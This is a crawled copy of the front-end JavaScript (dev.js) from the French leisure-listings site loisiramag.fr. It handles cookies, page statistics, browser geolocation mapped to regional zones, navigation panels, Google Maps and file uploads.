	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1047602"

--- FILE ---
content_type: application/javascript
request_url: https://www.loisiramag.fr/jpf-lmag/js/dev.js?v=2.0.2
body_size: 4455
content:
 function creerCookie(nom,valeur,jours) {
 	var expires;
	if (jours) {
		var date = new Date();
		date.setTime(date.getTime()+(jours*24*60*60*1000));
		expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = nom+"="+valeur+expires+"; path=/";
}
function lireCookie(nom) {
	var nomEQ = nom + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nomEQ) == 0) return c.substring(nomEQ.length,c.length);
	}
	return null;
}
function supprimerCookie(nom) {
	creerCookie(nom,"",-1);
}

$(function(){
	//	insere stats js
	//	lance la fonction ajax principal/ajoutStatJs
	//	console.log('data:'+stat);
		$.post('/public/principal/ajoutStatJs',{
				chapitre:stat.chapitre,
				rubrique:stat.rubrique,
				zone:stat.zone,
				type:stat.type,
				type_id:stat.type_id,
				rech:stat.rech,
				page:stat.page,
				origine:stat.origine,
			},function(data){
//			console.log('data:'+data);
		},'json');

		//Version simplifiée regroupant les principaux périphériques et systèmes mobiles
		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )
		{
			if (navigator.geolocation)
			    navigator.geolocation.getCurrentPosition(successCallback, errorCallback);
			else
			    alert("Votre navigateur ne prend pas en compte la géolocalisation HTML5");
		}

	function successCallback(position){

		var latitude = lireCookie('lati');
		var longitude = lireCookie('long');

		var zone = lireCookie('codeZone');
		var origine = zone;
		var modif = lireCookie('modif');

		if (Math.abs(latitude - position.coords.latitude)>0.01 || Math.abs(longitude - position.coords.longitude)>0.01) {

			//	modifier cookie
			creerCookie('lati', position.coords.latitude, 365);
			creerCookie('long', position.coords.longitude, 365);
			creerCookie('src', 'html', 365);

			var geocoder = new google.maps.Geocoder();
			if (geocoder) {
	console.log('google ok');
				var latlng = {lat: position.coords.latitude, lng: position.coords.longitude};
//	console.log(latlng);

				geocoder.geocode( { 'location': latlng }, function(results, status) {
					if (status == google.maps.GeocoderStatus.OK) {
//	console.log(results);
						var retour = results[0].address_components;
						var i = retour.length;

						var pays = retour[i-2].long_name;
						var region = retour[i-3].long_name;
						var cp = retour[i-1].long_name;

						if (pays=="Belgique") { zone = 'R99'; }
						else {
							if (region=="Hauts-de-France") { zone = 'R32'; }
							else if (region=="Grand Est") { zone = 'R44'; }
							else if (region=="Île-de-France") { zone = 'R11'; }
							else if (region=="Normandie") { zone = 'R28'; }
							else if (region=="Bretagne") { zone = 'R53'; }
							else if (region=="Pays de la Loire") { zone = 'R52'; }
							else if (region=="Centre-Val de Loire") { zone = 'R24'; }
							else if (region=="Bourgogne Franche-Comté") { zone = 'R27'; }
							else if (region=="Auvergne-Rhône-Alpes") { zone = 'R84'; }
							else if (region=="Nouvelle-Aquitaine") { zone = 'R75'; }
							else if (region=="Occitanie") { zone = 'R76'; }
							else if (region=="Provence-Alpes-Côte d'Azur") { zone = 'R93'; }
							else if (region=="Corse") { zone = 'R94'; }
							else { zone = 'R11'; }
						}
//	console.log(zone);
						creerCookie('cp', cp, 365);
						creerCookie('region', zone, 365);

						if (modif==0) {
							if (zone!=origine) {
								creerCookie('codeZone', zone, 365);

								if ($('#zone').html()!='') {
									$('#zone').load('/public/principal/ajax_idZone/zone:'+zone);
								}
								$('#region').load('/public/principal/ajax_region/zone:'+zone);
								$('#e-flyer').load('/public/principal/ajax_eFlyer/zone:'+zone);
								$('#rectangle').load('/public/principal/ajax_rectangle/zone:'+zone);
								$('.nav-menu').load('/public/principal/ajax_menu/zone:'+zone);
							}
						}
	 				}
				});
			}
			//	ACTIONS SUR LA PAGE
			if (modif==0) {
				if ($('#accueil-agenda').html()!='') {
					$('#accueil-agenda').load('/public/principal/ajax_accAgenda/lati:'+position.coords.latitude+'/long:'+position.coords.longitude+'/zone:'+zone);
				}
				if ($('#accueil-guide').html()!='') {
					$('#accueil-guide').load('/public/principal/ajax_accGuide/lati:'+position.coords.latitude+'/long:'+position.coords.longitude+'/zone:'+zone);
				}
			}
		}
	}

	function errorCallback(error){
	    switch(error.code){
	        case error.PERMISSION_DENIED:
	            alert("L'utilisateur n'a pas autorisé l'accès à sa position");
	            break;
	        case error.POSITION_UNAVAILABLE:
	            alert("L'emplacement de l'utilisateur n'a pas pu être déterminé");
	            break;
	        case error.TIMEOUT:
	            alert("Le service n'a pas répondu à temps");
	            break;
	        }
	}

});


(function ($) {

	//	initialisation des elts bootstrap
	$("a[data-toggle=modal]").click(function() {
	    var target = $(this).attr('data-target');
	    var url    = $(this).attr('href');
	    $(target).load(url);
	 });

	$('.carousel').carousel({
		interval: 4000
	});

	$('img').popover({
		trigger: 'hover'
	});
	$('a[data-toggle=popover]').popover({
		trigger: 'hover'
	});
	 $('[data-toggle="tooltip"]').tooltip();

	//	initialisation de la parallax
	$('.parallax').parallax();

	$('.autoris-cookie').on('click', '.close', function(){
		console.log('ohhh');
		$('.autoris-cookie').addClass('hide');
	});

	function ouvrirVoletGauche() {
		$('body').addClass('volet-gauche');
		voletgauche = true;
	}
	function fermerVoletGauche() {
		$('body').removeClass('volet-gauche');
		voletgauche = false;
	}

	function ouvrirVoletMembre() {
		$('body').addClass('volet-membre');
		voletmembre = true;
	}
	function fermerVoletMembre() {
		$('body').removeClass('volet-membre');
		voletmembre = false;
	}

	function ouvrirVoletRecherche() {
		$('body').addClass('volet-recherche');
		voletrecherche = true;
	}
	function fermerVoletRecherche() {
		$('body').removeClass('volet-recherche');
		voletrecherche = false;
	}

	var voletgauche = false;
	if ($('body').is('.volet-gauche')) {
		voletgauche = true;
	}

		var voletmembre = false;
	if ($('body').is('.volet-membre')) {
		voletmembre = true;
	}

	var voletrecherche = false;
	if ($('body').is('.volet-recherche')) {
		voletrecherche = true;
	}

	//	gstion des volets en fonction des clicks
	$('#iconeMenu').click(function(e){
		e.preventDefault();

		if (voletgauche) {
			fermerVoletGauche();
		} else {
			fermerVoletMembre();
			fermerVoletRecherche();
			ouvrirVoletGauche();
		}
	});
	$('#iconeMembre').click(function(e){
		e.preventDefault();

		if (voletmembre) {
			fermerVoletMembre();
		} else {
			fermerVoletGauche();
			fermerVoletRecherche();
			ouvrirVoletMembre();
		}
	});
	$('#iconeRecherche').click(function(e){
		e.preventDefault();

		if (voletrecherche) {
			fermerVoletRecherche();
		} else {
			fermerVoletGauche();
			fermerVoletMembre();
			ouvrirVoletRecherche();
		}
	});
	$('#site-cache').click(function(e){
	//	fermerVoletHaut();
		fermerVoletGauche();
		fermerVoletMembre();
		fermerVoletRecherche();
	});
	//	gstion des volets en fonction des swipe sur mobile

	var hamPage = $("#page").hammer();
	var hamCache = $("#site-cache").hammer();
/*	hamPage
		.on('panright', function(e){
			if (e.gesture.deltaX >= 150) {
				ouvrirVoletGauche();
			}
		});
*/	hamCache
		.on('panleft', function(e){
			if (e.gesture.deltaX <= -50) {
				if (voletgauche) {
					fermerVoletGauche();
				}
				if (voletzone) {
					fermerVoletZone();
				}
			}
		})
		.on('panright', function(e){
			if (e.gesture.deltaX >= 50) {
				if (voletmembre) {
					fermerVoletMembre();
				}
				if (voletrecherche) {
					fermerVoletRecherche();
				}
			}
		});


	//	modification du menu en fonction du scroll de la page
	$(window).scroll(function(){
		if ($(window).scrollTop() > 400) {
			$('body').removeClass('entete-plus');
		}
		else {
			$('body').addClass('entete-plus');
		}
	});

	// gestion des clics sur les zones de résultats
	$('.resultat').click(function(){
		window.location.replace(this.dataset.href);
	});

})(jQuery);

//	GOOGLE MAPS
function afficherMaps(bloc, lati, long) {
	//console.log('ok');
	var centreCarte = new google.maps.LatLng(lati, long);

	var optionsCarte = {
		zoom: 12,
		center: centreCarte,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		disableDefaultUI: true,
		mapTypeControl: true,
		mapTypeControlOptions: {
			style: google.maps.MapTypeControlStyle.DEFAULT
		},
		zoomControl: true,
		zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL
		}
	};

	var maCarte = new google.maps.Map(document.getElementById("carte"), optionsCarte);

	var marker = new google.maps.Marker({
		position: centreCarte,
		map: maCarte
	});
}
/**/
if (typeof gpsLati != "undefined") {
	afficherMaps(carteId, gpsLati, gpsLong);
}

function changeGps() {
	var adresse1 = $('#formAdresse').val();
	var adresse2 = $('#formAdresse2').val();
	var commune  = $('#formCommune option:selected').text();

	 adresse = (adresse2 !== '') ? adresse2 : adresse1;
	if (adresse !== '' && commune !== '') {
		lieu = adresse+', '+commune;
	}
	else if (commune !== '') {
		lieu = commune;
	}

	if (lieu !== '') {
//console.log(lieu);
		var geocoder = new google.maps.Geocoder();
		if (geocoder) {
//console.log('google ok');
			geocoder.geocode( { 'address': lieu }, function(results, status) {
				if (status == google.maps.GeocoderStatus.OK) {
//console.log('lng:'+results[0].geometry.location.lng());
//console.log('lat:'+results[0].geometry.location.lat());
					$('#formGpsLong').val(results[0].geometry.location.lng());
					$('#formGpsLati').val(results[0].geometry.location.lat());
				}
			});
		}
	}
}


function selectLien(selecteur, lien) {
	var val = $(selecteur).val();
//	console.log('val:'+val);
	if (val!=='') {
		window.location.replace(lien+val);
	}
}


/* modale */
function modDimensions(div) {
	div = 'img'+div;
	$(div).load(function() {
		var w_lg = $(window).width();
		var w_ht = $(window).height();

//		var img_lg = $(div).width();
		var img_lg = $(div).prop('naturalWidth');
//console.log('img_lg:'+img_lg);
//		var img_ht = $(div).height();
		var img_ht = $(div).prop('naturalHeight');
//console.log('img_ht:'+img_ht);

		$('.modal-dialog').css('margin', '0');

		if (w_lg>img_lg) {

			$('.modal-dialog').width(w_lg);

			$('.modal-dialog').css('padding-left', (w_lg-img_lg)/2+'px');
			$('.modal-dialog').css('padding-right', (w_lg-img_lg)/2+'px');
			$('.modal-dialog').css('top', (w_ht-img_ht)/3+'px');
			$('#image').width(img_lg);
		}
		else {
			if (w_lg<img_lg) {
				$('.modal-dialog').width(w_lg);
				$('.modal-dialog').css('top', (w_ht-img_ht)/3+'px');
			}
		}
	});
}


$('#formPseudo').change(function() {
	pseudo = $(this).val();
	if (pseudo!=='') {
//		console.log('pseudo:'+pseudo);
		$.post('/public/membre/checkPseudo',{pseudo:pseudo},function(data){
//		console.log('data:'+data);
			if(data=='ok') {
				$('#avisPseudo').html('ce pseudo est disponible');
				$('#avisPseudo2').hide();
				$('#avisPseudo').parent().removeClass('has-error');
				$('#avisPseudo').parent().addClass('has-success');
			}
			else if(data=='ex') {
				$('#avisPseudo').html('ce pseudo est déjà utilisé !');
				$('#avisPseudo2').show();
				$('#avisPseudo').parent().removeClass('has-success');
				$('#avisPseudo').parent().addClass('has-error');
			}
			else {
				$('#avisPseudo').html('le format du pseudo n\'est pas correct');
				$('#avisPseudo2').show();
				$('#avisPseudo').parent().removeClass('has-success');
				$('#avisPseudo').parent().addClass('has-error');
			}
		},'json');
	}
});

function modifImage(selecteur, action, nom, format) {
	var data = new FormData();
	data.append("file", $('#file-'+selecteur)[0].files[0]);
	data.append("nom", nom+'.jpg');
	data.append("format", format);

	var xhr = new XMLHttpRequest();

	xhr.upload.addEventListener(
		"progress",
		function (event){
			$('#progress_'+selecteur).removeClass('progress-hide');
			$('#progress-bar_'+selecteur).removeClass('progress-hide');
			var percent = parseInt(event.loaded / event.total * 100);
			$('#progress-bar_'+selecteur).css('width', percent+'%');
		},
		false
	);
	xhr.onreadystatechange = function() {
		if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
			$('#progress_'+selecteur).addClass('progress-hide');
			$('#progress-bar_'+selecteur).addClass('progress-hide');
			$('#progress-bar_'+selecteur).css('width','0%');

if (selecteur=='user') { dir = "/medias/images/"; }
if (selecteur=='carr') { dir = "/medias/images/"; }

			$('#image-'+selecteur).attr("src", dir+nom+'_'+format+'.jpg'+'?'+jQuery.now());
			//console.log(xhr.responseText); // C'est bon \o/
		}
	};
	xhr.open("POST", action, true);
	xhr.send(data);
}

$('#btn-user').click(function(){
	$('#file-user').click();
});

$('#btn-carr').click(function(){
	$('#file-carr').click();
});



function envoiFichier(action, selecteur) {

	var data = new FormData();
	data.append("file", $('#'+selecteur)[0].files[0]);
	data.append("nom", 'xx');

	var xhr = new XMLHttpRequest();

	xhr.upload.addEventListener(
		"progress",
		function (event){
			$('#progress_fic'+selecteur).removeClass('hide');
			var percent = parseInt(event.loaded / event.total * 100);
			$('#progress-bar_fic'+selecteur).css('width', percent+'%');
		},
		false
	);
	xhr.addEventListener(
		"load",
		function (event){
			window.location.replace(action);
		},
		 false
	);

	xhr.open("POST", action);
	xhr.send(data);
}


	/* 	promo formulaire étape 1
		calcul de la date de fin
	*/
$('#formPromoDate').on("keyup", function() {
	var date = $(this).val();
//console.log('date:'+date);
	var produit = $('#produitId').val();
//console.log('produit:'+produit);
	var regex = /^[0-9]{2}\/[0-9]{2}\/[0-9]{4}$/;
	if (regex.test(date)) {
		$.post('/public/gestionPromos/date',{date:date, produit:produit},function(data){
//console.log('data:'+data);
			$('#formPromoFin').val(data);
		},'json');
	}
});

function statResa(origine, origine_id) {
	$.post('/public/principal/ajoutStatResa',{
		origine:origine,
		origine_id:origine_id
	},function(data){
//	console.log('data:'+data);
	},'json');

}
